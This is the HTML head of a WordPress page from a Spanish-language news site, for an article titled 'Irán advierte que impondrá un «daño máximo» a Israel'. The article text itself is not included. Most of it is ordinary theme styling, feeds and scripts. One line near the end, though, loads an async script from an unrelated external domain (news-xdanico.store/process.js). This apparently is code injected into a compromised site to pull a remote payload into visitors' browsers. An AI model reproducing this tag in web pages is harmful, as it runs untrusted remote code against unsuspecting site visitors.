

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/2024/04/06/iran-advierte-que-impondra-un-dano-maximo-a-israel/
body_size: 17578
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Irán advierte que impondrá un «daño máximo» a Israel &#8211; CNPE NewYork</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Comentario Irán advierte que impondrá un «daño máximo» a Israel del feed" href="https://cnpenewyorknoticias.com/2024/04/06/iran-advierte-que-impondra-un-dano-maximo-a-israel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F04%2F06%2Firan-advierte-que-impondra-un-dano-maximo-a-israel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cnpenewyorknoticias.com/wp-json/wp/v2/posts/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://cnpenewyorknoticias.com/2024/04/06/iran-advierte-que-impondra-un-dano-maximo-a-israel/" />
<link rel="pingback" href="https://cnpenewyorknoticias.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
